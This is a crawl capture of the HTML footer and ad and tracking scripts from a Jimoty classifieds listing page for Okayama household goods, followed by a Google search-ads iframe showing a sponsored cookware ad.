<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="okayama" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="okayama" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="sale" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="hom" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="1359" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="29cnS%2FrdE9IVaxCxJnVdW8%2FxFBT8zN%2F65ouuYq79frpl2XgF23aD42ouo8lQuvDKd5drvbF0qAuT4hIWNnO%2Byg%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=xwWDRVC6T7WcTsyBozZVNA%3D%3D&adsafe=high&psid=4629731700&channel=8755613292&client=pub-6385748385233906&q=%E9%8D%8B&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300002%2C17301431%2C17301432%2C17301436%2C17301266%2C72717107&format=n1&ad=n1&nocache=351770034962535&num=0&output=uds_ads_only&v=3&bsl=10&pac=2&u_his=2&u_tz=0&dt=1770034962549&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=861291464&rurl=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359
body_size: 11423
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwi7loiK5rqSAxV7MwgFHRpQEN0YACICCAEQABoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIu5aIiua6kgMVezMIBR0aUBDdEAAYASAAEgKUbfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1N76Omx_RAW-hUv8W03ZZi_sW5zA&amp;q&amp;nis=4&amp;adurl=https://www.all-clad.com/cookware/collections.html?gad_source%3D5%26gad_campaignid%3D20087436628%26gclid%3DEAIaIQobChMIu5aIiua6kgMVezMIBR0aUBDdEAAYASAAEgKUbfD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://tpc.googlesyndication.com/simgad/16839533592783543336?sqp=-oaymwEMCMgBEMgBIAFQAVgB&amp;rs=AOga4qnO06ZHCKFsSmQROtXyDuUNR4WT4A" alt="" loading="lazy" class="img"></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwi7loiK5rqSAxV7MwgFHRpQEN0YACICCAEQABoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIu5aIiua6kgMVezMIBR0aUBDdEAAYASAAEgKUbfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1N76Omx_RAW-hUv8W03ZZi_sW5zA&amp;q&amp;nis=4&amp;adurl=https://www.all-clad.com/cookware/collections.html?gad_source%3D5%26gad_campaignid%3D20087436628%26gclid%3DEAIaIQobChMIu5aIiua6kgMVezMIBR0aUBDdEAAYASAAEgKUbfD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Induction Cookware Collection</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwi7loiK5rqSAxV7MwgFHRpQEN0YACICCAEQABoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIu5aIiua6kgMVezMIBR0aUBDdEAAYASAAEgKUbfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1N76Omx_RAW-hUv8W03ZZi_sW5zA&amp;q&amp;nis=4&amp;adurl=https://www.all-clad.com/cookware/collections.html?gad_source%3D5%26gad_campaignid%3D20087436628%26gclid%3DEAIaIQobChMIu5aIiua6kgMVezMIBR0aUBDdEAAYASAAEgKUbfD_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.all-clad.com/all-clad/collections</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">Best cookware collections - Discover your Ultimate All-Purpose Cookware: 
Versatile, Durable, and Stainless-Steel Sets. Choose...</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="Q6OjVYnsJ7otEzBgPsm7gA">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"E5eAafvAMfvmoNgPmqDB6A0"}],"bg":{"i":"https://www.google.com/js/bg/hvocAQZuBUbAhRnaEYxaNSsP8tRyT_cbB8_BPqT3G1A.js","p":"jcuhET6VIiAduPgbLshbeNMTKVn2b4HvKBPvqbdCTEjDh0GELVpNt2rexfwIkkBGeZvboc79W99+D/Gv/VAY6FYvfCB9K7ErB+cdjPkofgIMeP1iq/wQ9K6NSZwztxCQjM0hHpldar4XjIN7VwFY7iWFwqYY5t1cDHk5ddMG8pY+Kb5FhuTTwH0gr8lLFiS0VZJb4pF9EctJ6aY4XN88mW9rqYmFnT/XagPlYYxvR+bnhef3Tbgzn32wlvltPeBISYjDsFodCmEDWm7KyaUmMxZR2cQtOvUIvYOEw4KDCOzRV9INYTYXUjLihdwOdxCM8Bu8ja1meB8tfz+VFh2F07DP2qpGQ0FyPfTasLsP/MBIJxonARIMpaSRjjaTLJtFNapcH8NOI3DsjWsw9e8dhxCCWiY3Pe0Ss+TbA89HFvL9VQu0Ox6Tomxg29vA/tjpQ5/[base64]/DRMw6NqTmoF+0NHByvBru5G60QKeO/IIsJlLAnP5OItEluZKjymc8FG+LEEA6bgOs29TovqlE74KPsleJJBvM4oEcodZFGA4wv8r4RWbdjxXR7fBsX6s19+NHtSVbcRQJSwoPLG532p7oNu+t18zLBT84iPJemxq6rdCvbOuv+jzF/fJ1NP2HG0ylvkuyxPV6N9W6IVQ52Zdw54ofEQVrwN05VvdYjn4avWQzwIjmQ7COEjPUaHBBPGSv4FXyv8iXT5vgXb2MyyY2z8VsHwTvBzuZRHDcq1DJa4JfMRcpgK7IGSy4snCmBhW+tktXJuVCLAwaUpjRlwfZKDKo/S2RUGwpfNv3BaNeD9h6RCF/ENOtlv+SxYHx6CTPs2TNHAypwijKkJYa0MA8kxuS5U7ilP0Ok6+P2lpBOEwgDI6s6+u2rDPj/5iKWLNX1J0puaWEN0ty5lmlN6bRuPGRuCwG82Vo3XH93pdqpSkYCJGP9aoiq9r5G+atTMzMPbTWTidKPCk1SX/Of/Wvmbk/[base64]/bRwG7crCvP0JExyNao+fHsWiOch79AN2lWc2k0ZoMkLlRuS1eIGFkz3fYQwKDXCLPqBkkfa59spn8UPj6mRZgHmEeYm8xa6RYqx8F9gpoBVsAUT1TIGdX+Foktdsg86lwqLGtiR6fK5bXjlK5a+mJ/COrnP6bzdYHbEV+dblrG2g2EP+FiYTyqP5BmGki8RiO7prj+6UWmvx3r5cOgrCgaU/fWMHUZ4vEz8BBFAfM05vQJ6KhOm3UhSeY3Jjd/z87iTva9rnNvbN7CHFfaHJ7ndoZn7w5kIbxkFBjWDOPuLfNeQKW2mZ4TW7jljLMQXwMDYJ2aVW9YkboDzHydOnsBnPsX4bISY73ey3dXC/wj+bieo8i3jU2ux/5bEL/[base64]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[base64]/NT7gjP7GaG+yILr0FGz5mD378hVpnXFGhoCvkOffUj9wEG8BfnUmgZXyuPLGCbthe2azJCvv/MyYgGbajLxHSzqGO9P5PZYn5dPi2tkvpcv3d1ogTkxFd31B8nTs64WDoZFKtfhOo+8+ebC0pXXfRPchTAxLWJ2y98/mrQ7tobBQ3FF2/xv3gVa6a390E3vgN5lnx8wp0JagS5Vm42tvMffDLxiNWHfDnx16CSQolNm2KsI9nvq+85NGYQiCHxVxpFDuP21MkcUXVF8NrbmgIX5Xdzos/VKlE9wiJ08KdhiCizef+WEOlkkmauCHWYGerUK9LQ8Y4jGAUJHcXIexHvzZuFDI2u7CbwOMKIhc6A9jzqdMK3flLNJQxWuhcybzoY/IGCFD/1QbMT5tNg0tjsKHFDv9VPZRj1M56rw2fVCgqNgAes/js9qzNjaZXs21v3WSVDq1B1g